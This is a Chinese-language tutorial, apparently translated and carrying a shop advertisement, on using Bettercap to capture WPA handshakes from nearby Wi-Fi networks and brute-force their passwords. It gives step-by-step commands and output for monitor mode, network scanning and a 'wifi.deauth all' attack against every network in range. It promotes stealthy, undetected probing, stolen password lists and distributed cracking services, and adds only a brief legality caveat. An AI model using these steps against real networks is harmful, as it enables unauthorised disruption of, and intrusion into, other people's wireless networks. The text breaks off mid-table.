有许多用于Wi-Fi骇客的工具,但很少有像Bettercap一样完整且功能全面的工具。得益于一个非常简单的界面,该界面甚至可以通过SSH进行工作,因此可以从任何地方轻松访问许多最强大的Wi-Fi攻击。为了捕获来自有人值守和无人值守的Wi-Fi网络的握手,我们将使用Bettercap的两个模块来帮助我们搜索弱的Wi-Fi密码。【usb网卡专卖:https://shop307204092.taobao.com/】

Wi-Fi黑客框架

将工具组织到有用的框架中的想法并不新鲜,但是有很多方法可以做到。诸如Airgeddon之类的框架包含大量令人难以置信的尖端Wi-Fi黑客工具,但不能在命令行上使用。这是因为Airgeddon需要能够打开新窗口才能运行不同的工具,因此,如果您通过SSH 与Raspberry Pi进行通信,则可以忘记启动许多Wi-Fi黑客工具。

不要错过:Airgeddon可在几秒钟内破解弱的Wi-Fi密码

Bettercap允许访问快速侦察目标,指定目标并抓取WPA握手以进行暴力所需的工具。虽然我们今天将不再使用任何WPS侦察模块,但通过我们的设置,您可以轻松审核弱WPA密码。Bettercap的组织方式允许目标附近的任何人在隐身且未被发现的情况下探测弱WPA密码。

使用Bettercap的WPA黑客

Bettercap被描述为无线黑客的瑞士军刀。为此,它具有许多用于在连接到网络后嗅探网络的模块,以及用于查看蓝牙设备的其他模块。Bettercap最直接的用途是使用扫描和侦查模块来识别附近的目标,以将其定向到攻击,然后在捕获必要的信息后尝试识别密码较弱的网络。

在这种情况下,我们的目标将是两种网络:有人参与和无人参与。参与的网络更容易受到攻击,并且将有大量工具与之对抗。有了有人参与的网络,就有人积极地使用它来下载文件,观看Netflix或浏览Internet。我们可以指望有启动网络的设备,这些设备将为我们提供尝试破解密码所需的信息。

不要错过:与Airgeddon一起构建基于软件的Wi-Fi干扰器

无人值守的网络很难定位。由于它们没有断开活动数据连接的设备,因此这些网络通常无法提供审核弱密码所需的信息。使用PMKID方法破解WPA密码,情况已不再如此。该工具被集成为Wi-Fi黑客模块之一,使其更容易受到攻击。

蛮力解决方案

Bettercap不会直接破坏其目标网络的密码,但是如果没有Bettercap提供的信息,这样做是不可能的。捕获到握手后,您需要使用暴力破解工具(例如Hydra或Aircrack-ng)来尝试针对捕获到的哈希值的常用密码列表。发生的速度取决于几个因素。

第一个是用于保护目标网络的密码是否完全在您使用的密码列表中。如果不是这样,则该攻击将不会成功,因此使用真实的被盗密码列表或自定义密码生成器(如CUPP)至关重要。如果您不相信蛮力攻击仍然有效,那么您会惊讶地发现,任何八个字符的密码都可以在两个多小时的时间内被蛮力攻击。

不要错过:在Raspberry Pi 4上加载Kali以获得一个迷你Hacking Station

使用Raspberry Pi之类的设备进行Wi-Fi黑客攻击的另一种解决方法是将WPA握手上传到破解服务或网络。许多黑客使用网络在志愿者“工作者”计算机之间分配破解负载,这使得该组织可以破解功能较弱的设备可以收集的WPA握手。

如果您要在Raspberry Pi上运行Bettercap,然后将捕获的握手上传到分布式WPA破解程序,则仅需几分钟即可破解密码。另外,如果您的计算机配备了强大的处理器和GPU,则可以自己进行设置。

您需要什么

要遵循本指南,您需要可以将无线网卡置于无线监控模式。您可以在以前 有关购买Wi-Fi网络适配器的文章中找到这些列表。您的计算机可能有一个支持无线监控器模式的内部卡,但是您需要运行Linux才能使用它。您可以参考我们的其他指南,以了解您现有的卡是否可以使用。

更多信息:适用于Wi-Fi黑客攻击的最佳无线网络适配器

更多信息:经过实地测试的Kali Linux兼容无线适配器

更多信息:检查无线卡的监控器模式和数据包注入

您现在可以在笔记本电脑上使用Kali Linux,运行Kali Linux的Raspberry Pi甚至带有某些其他安装的Ubuntu来遵循我们的指南。为了获得最佳结果,您应该使用Kali Linux,因为预先安装了Bettercap。



步骤1安装Bettercap

如果安装了Kali Linux,则可以在“应用程序”菜单中的“嗅探和欺骗”文件夹中或通过搜索找到它。

如果您没有Bettercap,则该项目的文档位于Bettercap网站上。如果您正在运行Kali,则可以运行apt install bettercap进行添加,如下所示。然后,您可以如上所示找到该工具。

~# apt install bettercap

Reading package lists... Done

Building dependency tree

Reading state information... Done

The following package was automatically installed and is no longer required:

liblinear3

Use 'apt autoremove' to remove it.

The following additional packages will be installed:

bettercap-caplets

Suggested packages:

bettercap-ui

The following NEW packages will be installed:

bettercap bettercap-caplets

0 upgraded, 2 newly installed, 0 to remove and 1854 not upgraded.

Need to get 6,931 kB of archives.

After this operation, 25.8 MB of additional disk space will be used.

Do you want to continue? [Y/n] Y

Get:1 http://archive.linux.duke.edu/kalilinux/kali kali-rolling/main amd64 bettercap amd64 2.26.1-0kali1 [6,821 kB]

Get:2 http://archive.linux.duke.edu/kalilinux/kali kali-rolling/main amd64 bettercap-caplets all 0+git20191009-0kali1 [110 kB]

Fetched 6,931 kB in 3s (2,332 kB/s)

Selecting previously unselected package bettercap.

(Reading database ... 417705 files and directories currently installed.)

Preparing to unpack .../bettercap_2.26.1-0kali1_amd64.deb ...

Unpacking bettercap (2.26.1-0kali1) ...

Selecting previously unselected package bettercap-caplets.

Preparing to unpack .../bettercap-caplets_0+git20191009-0kali1_all.deb ...

Unpacking bettercap-caplets (0+git20191009-0kali1) ...

Setting up bettercap-caplets (0+git20191009-0kali1) ...

Setting up bettercap (2.26.1-0kali1) ...

bettercap.service is a disabled or a static unit, not starting it.如果您没有运行Kali,则需要参考Bettercap的更复杂的设置。如果您使用的是Mac,则可以进行网络侦查,但是我正在编写的模块将无法使用。不过,您可以使用命令brew install bettercap,通过与Homebrew一起安装来检查其他功能。

步骤2启动Bettercap

准备就绪后,单击Bettercap的图标以启动它。尽管该工具不会自动启动,但您应该在终端窗口中看到以下帮助菜单。

Usage of bettercap:

-autostart string

Comma separated list of modules to auto start. (default "events.stream")

-caplet string

Read commands from this file and execute them in the interactive session.

-cpu-profile file

Write cpu profile file.

-debug

Print debug messages.

-env-file string

Load environment variables from this file if found, set to empty to disable environment persistence.

-eval string

Run one or more commands separated by ; in the interactive session, used to set variables via command line.

-gateway-override string

Use the provided IP address instead of the default gateway. If not specified or invalid, the default gateway will be used.

-iface string

Network interface to bind to, if empty the default interface will be auto selected.

-mem-profile file

Write memory profile to file.

-no-colors

Disable output color effects.

-no-history

Disable interactive session history file.

-silent

Suppress all logs which are not errors.

-version

Print the version and exit.在这里,我们可以看到可以用来启动Bettercap的参数。其中最有用的一个是-iface,它允许我们定义要使用的接口。如果我们有外部无线网络适配器,则需要使用它进行定义。







步骤3连接网络适配器并开始

现在,我们需要将卡置于监视模式。如果我们已经连接到Wi-Fi网络,则Bettercap会开始嗅探该网络,因此始终以监视模式为第一位。

使用ifconfig或ip a找到您的网卡,以找到您的网络适配器的名称。对于内部适配器,应为wlan0;对于USB网络适配器,应为wlan1。

~# ifconfig

eth0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500

ether 50:7b:9d:7a:c8:8a txqueuelen 1000 (Ethernet)

RX packets 0 bytes 0 (0.0 B)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 0 bytes 0 (0.0 B)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536

inet 127.0.0.1 netmask 255.0.0.0

inet6 ::1 prefixlen 128 scopeid 0x10<host>

loop txqueuelen 1000 (Local Loopback)

RX packets 38625 bytes 3052647 (2.9 MiB)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 38625 bytes 3052647 (2.9 MiB)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500

inet 192.168.5.93 netmask 255.255.255.0 broadcast 192.168.5.255

inet6 prefixlen 64 scopeid 0x20<link>

ether txqueuelen 1000 (Ethernet)

RX packets 451 bytes 119964 (117.1 KiB)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 364 bytes 115672 (112.9 KiB)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

wlan1: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500

ether 18:d6:c7:0e:e7:a1 txqueuelen 1000 (Ethernet)

RX packets 0 bytes 0 (0.0 B)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 0 bytes 0 (0.0 B)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0使用与监视器模式兼容的适配器,然后通过打开终端窗口并键入airmon-ng start wlan1,将wlan1替换为网络适配器的名称,将其切换为监视模式。

- 更多信息:如何将无线卡置于监视模式

~# airmon-ng start wlan1

Found 3 processes that could cause trouble.

Kill them using 'airmon-ng check kill' before putting

the card in monitor mode, they will interfere by changing channels

and sometimes putting the interface back in managed mode

PID Name

559 NetworkManager

621 wpa_supplicant

14785 dhclient

PHY Interface Driver Chipset

phy0 wlan0 ath9k Qualcomm Atheros QCA9565 / AR9565 Wireless Network Adapter (rev 01)

phy3 wlan1 ath9k_htc Atheros Communications, Inc. AR9271 802.11n

(mac80211 monitor mode vif enabled for [phy3]wlan1 on [phy3]wlan1mon)

(mac80211 station mode vif disabled for [phy3]wlan1)然后,您可以再次键入ifconfig或ip a来验证它是否已启动。

~# ifconfig

eth0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500

ether 50:7b:9d:7a:c8:8a txqueuelen 1000 (Ethernet)

RX packets 0 bytes 0 (0.0 B)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 0 bytes 0 (0.0 B)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536

inet 127.0.0.1 netmask 255.0.0.0

inet6 ::1 prefixlen 128 scopeid 0x10<host>

loop txqueuelen 1000 (Local Loopback)

RX packets 38645 bytes 3053647 (2.9 MiB)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 38645 bytes 3053647 (2.9 MiB)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500

inet 192.168.5.93 netmask 255.255.255.0 broadcast 192.168.5.255

inet6 prefixlen 64 scopeid 0x20<link>

ether txqueuelen 1000 (Ethernet)

RX packets 490 bytes 126996 (124.0 KiB)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 386 bytes 126911 (123.9 KiB)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

wlan1mon: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500

unspec 18-D6-C7-0E-E7-A1-30-3A-00-00-00-00-00-00-00-00 txqueuelen 1000 (UNSPEC)

RX packets 1202 bytes 363761 (355.2 KiB)

RX errors 0 dropped 1176 overruns 0 frame 0

TX packets 0 bytes 0 (0.0 B)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0确保无线卡处于监视模式后,可以通过在新的终端窗口中键入sudo Bettercap –iface wlan1mon来启动Bettercap,用卡名替换“ wlan1”部分。

~# sudo bettercap --iface wlan1mon

bettercap v2.24.1 (built for linux amd64 with go1.12.7) [type 'help' for a list of commands]

wlan1 »Bettercap打开后,键入help以查看所有正在运行的模块和命令的列表。在模块中,您可以看到默认情况下未启动Wi-Fi模块。

wlan1 » help

help MODULE : List available commands or show module specific help if no module name is provided.

active : Show information about active modules.

quit : Close the session and exit.

sleep SECONDS : Sleep for the given amount of seconds.

get NAME : Get the value of variable NAME, use * alone for all, or NAME* as a wildcard.

set NAME VALUE : Set the VALUE of variable NAME.

read VARIABLE PROMPT : Show a PROMPT to ask the user for input that will be saved inside VARIABLE.

clear : Clear the screen.

include CAPLET : Load and run this caplet in the current session.

! COMMAND : Execute a shell command and print its output.

alias MAC NAME : Assign an alias to a given endpoint given its MAC address.

Modules

any.proxy > not running

api.rest > not running

arp.spoof > not running

ble.recon > not running

caplets > not running

dhcp6.spoof > not running

dns.spoof > not running

events.stream > running

gps > not running

http.proxy > not running

http.server > not running

https.proxy > not running

https.server > not running

mac.changer > not running

mysql.server > not running

net.probe > not running

net.recon > running

net.sniff > not running

packet.proxy > not running

syn.scan > not running

tcp.proxy > not running

ticker > not running

update > not running

wifi > not running

wol > not running步骤4扫描附近的网络

首先,让我们看一下我们可以在Wi-Fi模块下发出的命令。我们可以通过在Bettercap中键入help wifi来查看此信息。

wlan1 » help wifi

wifi (running): A module to monitor and perform wireless attacks on 802.11.

wifi.recon on : Start 802.11 wireless base stations discovery and channel hopping.

wifi.recon off : Stop 802.11 wireless base stations discovery and channel hopping.

wifi.clear : Clear all access points collected by the WiFi discovery module.

wifi.recon MAC : Set 802.11 base station address to filter for.

wifi.recon clear : Remove the 802.11 base station filter.

wifi.deauth BSSID : Start a 802.11 deauth attack, if an access point BSSID is provided, every client will be deauthenticated, otherwise only the selected client. Use 'all', '*' or a broadcast BSSID (ff:ff:ff:ff:ff:ff) to iterate every access point with at least one client and start a deauth attack for each one.

wifi.assoc BSSID : Send an association request to the selected BSSID in order to receive a RSN PMKID key. Use 'all', '*' or a broadcast BSSID (ff:ff:ff:ff:ff:ff) to iterate for every access point.

wifi.ap : Inject fake management beacons in order to create a rogue access point.

wifi.show.wps BSSID : Show WPS information about a given station (use 'all', '*' or a broadcast BSSID for all).

wifi.show : Show current wireless stations list (default sorting by essid).

wifi.recon.channel : WiFi channels (comma separated) or 'clear' for channel hopping.

Parameters

wifi.ap.bssid : BSSID of the fake access point. (default=<random mac>)

wifi.ap.channel : Channel of the fake access point. (default=1)

wifi.ap.encryption : If true, the fake access point will use WPA2, otherwise it'll result as an open AP. (default=true)

wifi.ap.ssid : SSID of the fake access point. (default=FreeWiFi)

wifi.assoc.open : Send association requests to open networks. (default=false)

wifi.assoc.silent : If true, messages from wifi.assoc will be suppressed. (default=false)

wifi.assoc.skip : Comma separated list of BSSID to skip while sending association requests. (default=)

wifi.deauth.open : Send wifi deauth packets to open networks. (default=true)

wifi.deauth.silent : If true, messages from wifi.deauth will be suppressed. (default=false)

wifi.deauth.skip : Comma separated list of BSSID to skip while sending deauth packets. (default=)

wifi.handshakes.file : File path of the pcap file to save handshakes to. (default=~/bettercap-wifi-handshakes.pcap)

wifi.hop.period : If channel hopping is enabled (empty wifi.recon.channel), this is the time in milliseconds the algorithm will hop on every channel (it'll be doubled if both 2.4 and 5.0 bands are available). (default=250)

wifi.region : Set the WiFi region to this value before activating the interface. (default=BO)

wifi.rssi.min : Minimum WiFi signal strength in dBm. (default=-200)

wifi.show.filter : Defines a regular expression filter for wifi.show (default=)

wifi.show.limit : Defines limit for wifi.show (default=0)

wifi.show.sort : Defines sorting field (rssi, bssid, essid, channel, encryption, clients, seen, sent, rcvd) and direction (asc or desc) for wifi.show (default=rssi asc)

wifi.skip-broken : If true, dot11 packets with an invalid checksum will be skipped. (default=true)

wifi.source.file : If set, the wifi module will read from this pcap file instead of the hardware interface. (default=)

wifi.txpower : Set WiFi transmission power to this value before activating the interface. (default=30)在这里,我们可以看到很多选择!为了我们的目的,我们将选择Wi-Fi侦听模块。要启动它,请在 Bettercap中键入wifi.recon。一旦开始检测到网络,您将开始收到大量的消息。如果不知所措,则可以键入events.stream off以使警报静音。

wlan1 » wifi.recon on

[23:01:35] [sys.log] [inf] wifi WiFi region set to 'BO'

[23:01:35] [sys.log] [inf] wifi interface wlan1 txpower set to 30

[23:01:35] [sys.log] [inf] wifi started (min rssi: -200 dBm)

wlan1 » [23:01:35] [sys.log] [inf] wifi channel hopper started

wlan1 » [23:01:35] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:35] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:35] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:36] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:36] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:36] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:36] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:37] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:37] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:37] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:37] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:38] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:38] [wifi.client.new] new station ████████████████████████████████████████████████████████████

wlan1 » [23:01:38] [wifi.client.new] new station ████████████████████████████████████████████████████████████

wlan1 » [23:01:39] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:39] [wifi.client.new] new station ████████████████████████████████████████████████████████████

wlan1 » [23:01:39] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:41] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:41] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:41] [wifi.client.new] new station ████████████████████████████████████████████████████████████

wlan1 » [23:01:42] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:42] [wifi.client.new] new station ████████████████████████████████████████████████████████████

wlan1 » [23:01:42] [wifi.client.new] new station ████████████████████████████████████████████████████████████

wlan1 » [23:01:42] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:42] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:43] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:52] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:52] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:52] [wifi.ap.new] wifi access point ████████████████████████████████████████████████████████████

wlan1 » [23:01:53] [wifi.client.new] new station ████████████████████████████████████████████████████████████步骤5确定目标

要查看已检测到的网络,请键入wifi.show以显示网络列表。

wlan1 » wifi.show

+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+

| RSSI ▴ | BSSID | SSID | Encryption | WPS | Ch | Clients | Sent | Recvd | Seen |

+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+

| -55 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (TKIP, PSK) | | 6 | | | | 23:01:35 |

| -57 dBm | ██:██:██:██:██:██ | █████████████ | OPEN | | 6 | 1 | 400 B | 66 B | 23:01:36 |

| -63 dBm | ██:██:██:██:██:██ | ██████ | WPA2 (CCMP, PSK) | | 11 | | | | 23:01:36 |

| -64 dBm | ██:██:██:██:██:██ | ██████████ | WPA2 (TKIP, PSK) | 2.0 | 5 | 1 | 7.1 kB | 128 B | 23:01:37 |

| -66 dBm | ██:██:██:██:██:██ | ████████████████ | WPA (TKIP, PSK) | | 1 | | | | 23:01:39 |

| -71 dBm | ██:██:██:██:██:██ | ███████████████████ | WPA2 (CCMP, PSK) | | 1 | | | | 23:01:35 |

| -72 dBm | ██:██:██:██:██:██ | ████████████████████████████ | WPA2 (CCMP, PSK) | | 6 | | | | 23:01:35 |

| -81 dBm | ██:██:██:██:██:██ | ████████████████ | OPEN | | 11 | | | | 23:01:43 |

| -82 dBm | ██:██:██:██:██:██ | ████████████████████████ | WPA2 (CCMP, PSK) | | 7 | | | | 23:01:43 |

| -82 dBm | ██:██:██:██:██:██ | | WPA2 (CCMP, PSK) | 2.0 | 6 | | 3.9 kB | | 23:01:39 |

| -86 dBm | ██:██:██:██:██:██ | ████████████████ | OPEN | | 1 | 1 | | 177 B | 23:01:35 |

| -86 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, MGT) | | 1 | | | | 23:01:38 |

| -86 dBm | ██:██:██:██:██:██ | ███████████████████ | WPA2 (CCMP, PSK) | | 6 | | | | 23:01:38 |

| -86 dBm | ██:██:██:██:██:██ | ██████████████ | WPA2 (CCMP, PSK) | | 6 | 1 | 670 B | 384 B | 23:01:39 |

| -86 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, MGT) | | 6 | | | | 23:01:39 |

| -86 dBm | ██:██:██:██:██:██ | ███████████████████ | WPA2 (CCMP, MGT) | | 6 | | | | 23:01:37 |

| -87 dBm | ██:██:██:██:██:██ | █████████████████████████████ | WPA2 (CCMP, PSK) | 2.0 | 8 | | | | 23:01:36 |

| -87 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, PSK) | | 6 | | 759 B | | 23:01:44 |

| -87 dBm | ██:██:██:██:██:██ | ████████████████████ | OPEN | | 6 | 1 | 228 B | 1.2 kB | 23:01:43 |

| -88 dBm | ██:██:██:██:██:██ | ███████████████████████████ | WPA2 (CCMP, PSK) | 2.0 | 6 | | | | 23:01:44 |

| -88 dBm | ██:██:██:██:██:██ | ██████████████████ | OPEN | | 8 | | | | 23:01:41 |

| -88 dBm | ██:██:██:██:██:██ | ███████████████████████████ | WPA2 (CCMP, PSK) | 2.0 | 6 | | | | 23:01:41 |

| -90 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, MGT) | | 6 | | | | 23:01:41 |

| -91 dBm | ██:██:██:██:██:██ | ██████████ | WPA2 (TKIP, PSK) | | 11 | | | | 23:01:41 |

| -92 dBm | ██:██:██:██:██:██ | ██ | WPA2 (CCMP, PSK) | 2.0 | 11 | | | | 23:01:35 |

| -92 dBm | ██:██:██:██:██:██ | <hidden> | OPEN | | 6 | | | | 23:01:37 |

| -92 dBm | ██:██:██:██:██:██ | ████████ | WPA2 (TKIP, PSK) | | 11 | | | | 23:01:37 |

| -94 dBm | ██:██:██:██:██:██ | █████████████████████████ | WPA2 (CCMP, PSK) | | 11 | | | | 23:01:37 |

| -94 dBm | ██:██:██:██:██:██ | ██████████████████████████ | WPA2 (CCMP, PSK) | 2.0 | 6 | | | | 23:01:42 |

| -95 dBm | ██:██:██:██:██:██ | █████████████████ | WPA2 (CCMP, PSK) | | 11 | | | | 23:01:41 |

+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+

wlan1mon (ch. 12) / ↑ 0 B / ↓ 1.5 MB / 6556 pkts哇,我们可以看到有关我们附近无线环境的大量信息,例如哪些网络最强大以及它们使用哪种加密。

您会注意到所有网络都将变为绿色(在本文中看不到,但是在您的网络上将看到绿色)。当我们看到一个网络为红色时(同样,不在上面的框中,但您会在一端看到它),这意味着我们已经为其握手,可以尝试对其进行暴力破解。让我们首先从一个经过验证的方法开始,然后使用deauth模块尝试握手。

步骤6使用Deauth攻击进行攻击

要启动deauth模块,您将键入wifi.deauth,然后键入您要攻击的网络的MAC地址。如果您想攻击找到的每个网络,则可以键入all或*,但是请注意,如果您干扰某人的Wi-Fi,而该Wi-Fi不允许您对其进行测试,则这可能是非法的。

wlan1 » wifi.deauth all

wlan1 » [23:02:53] [sys.log] [inf] wifi deauthing ████████████████████████████████████████████████████████████

wlan1 » [23:02:54] [wifi.client.new] new station ████████████████████████████████████████████████████████████

wlan1 » [23:02:55] [sys.log] [inf] wifi deauthing ████████████████████████████████████████████████████████████

wlan1 » [23:02:55] [wifi.client.probe] station ████████████████████████████████████████████████████████████

wlan1 » [23:02:56] [sys.log] [inf] wifi deauthing ████████████████████████████████████████████████████████████

wlan1 » [23:02:57] [wifi.client.probe] station ████████████████████████████████████████████████████████████

wlan1 » [23:02:57] [sys.log] [inf] wifi deauthing ████████████████████████████████████████████████████████████

wlan1 » [23:02:58] [wifi.client.new] new station ████████████████████████████████████████████████████████████

wlan1 » [23:02:59] [sys.log] [inf] wifi deauthing ████████████████████████████████████████████████████████████

wlan1 » [23:03:00] [wifi.client.new] new station ████████████████████████████████████████████████████████████

wlan1 » [23:03:01] [wifi.client.probe] station ████████████████████████████████████████████████████████████

wlan1 » [23:03:01] [wifi.client.probe] station ████████████████████████████████████████████████████████████

wlan1 » [23:03:02] [wifi.client.probe] station ████████████████████████████████████████████████████████████

wlan1 » [23:03:02] [sys.log] [inf] wifi deauthing ████████████████████████████████████████████████████████████

wlan1 » [23:03:03] [wifi.client.probe] station ████████████████████████████████████████████████████████████

wlan1 » [23:03:04] [wifi.client.probe] station ████████████████████████████████████████████████████████████

wlan1 » [23:03:04] [wifi.client.probe] station ████████████████████████████████████████████████████████████

wlan1 » [23:03:05] [wifi.client.handshake] capturing ████████████████████████████████████████████████████████████

wlan1 » [23:03:05] [wifi.client.handshake] capturing ████████████████████████████████████████████████████████████

wlan1 » [23:03:05] [wifi.client.handshake] capturing ████████████████████████████████████████████████████████████

wlan1 » [23:03:06] [wifi.client.handshake] capturing ████████████████████████████████████████████████████████████

wlan1 » [23:03:06] [wifi.client.handshake] capturing ████████████████████████████████████████████████████████████

wlan1 » [23:03:06] [sys.log] [inf] wifi deauthing ████████████████████████████████████████████████████████████

wlan1 » [23:03:06] [wifi.client.probe] station ████████████████████████████████████████████████████████████

wlan1 » [23:03:06] [wifi.client.probe] station ████████████████████████████████████████████████████████████

wlan1 » [23:03:06] [wifi.client.probe] station ████████████████████████████████████████████████████████████在允许该工具运行一分钟左右之后,我们可以通过键入wifi.show并查看是否有红色结果来查看结果。在我们的示例中,我们可以看到我们已成功为我们检测到的附近三个Wi-Fi网络握手。

wlan1 » wifi.show

+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+

| RSSI ▴ | BSSID | SSID | Encryption | WPS | Ch | Clients | Sent | Recvd | Seen |

+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+

| -55 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, PSK) | | 6 | 5 | 12 kB | | 23:03:06 |

| -57 dBm | ██:██:██:██:██:██ | █████████████ | WPA2 (CCMP, PSK) | | 6 | 1 | 6.5 kB | 66 B | 23:03:04 |

| -63 dBm | ██:██:██:██:██:██ | ██████ | WPA2 (CCMP, PSK) | | 11 | 2 | 1.2 kB | | 23:03:04 |

| -64 dBm | ██:██:██:██:██:██ | ██████████ | WPA2 (CCMP, PSK) | 2.0 | 5 | 2 | 7.1 kB | 128 B | 23:03:02 |

| -71 dBm | ██:██:██:██:██:██ | ███████████████████ | WPA2 (CCMP, PSK) | | 1 | 2 | 353 B | | 23:03:05 |

| -72 dBm | ██:██:██:██:██:██ | ████████████████████████████ | WPA2 (CCMP, PSK) | | 6 | 1 | 4.9 kB | | 23:03:06 |

| -81 dBm | ██:██:██:██:██:██ | ████████████████ | WPA2 (CCMP, PSK) | | 11 | | | | 23:03:06 |

| -82 dBm | ██:██:██:██:██:██ | ████████████████████████ | WPA2 (CCMP, PSK) | | 7 | | | | 23:03:07 |

| -86 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, PSK) | | 1 | | | | 23:03:01 |

| -86 dBm | ██:██:██:██:██:██ | ███████████████████ | WPA2 (CCMP, PSK) | | 6 | | | | 23:03:02 |

| -86 dBm | ██:██:██:██:██:██ | ██████████████ | WPA2 (CCMP, PSK) | | 6 | | 670 B | 384 B | 23:03:02 |

| -86 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, MGT) | | 6 | | | | 23:03:01 |

| -86 dBm | ██:██:██:██:██:██ | ███████████████████ | WPA2 (CCMP, MGT) | | 6 | | | | 23:03:01 |

| -87 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, PSK) | | 6 | | 759 B | | 23:03:02 |

| -87 dBm | ██:██:██:██:██:██ | ████████████████████ | WPA2 (CCMP, PSK) | | 6 | | 228 B | 1.2 kB | 23:03:04 |

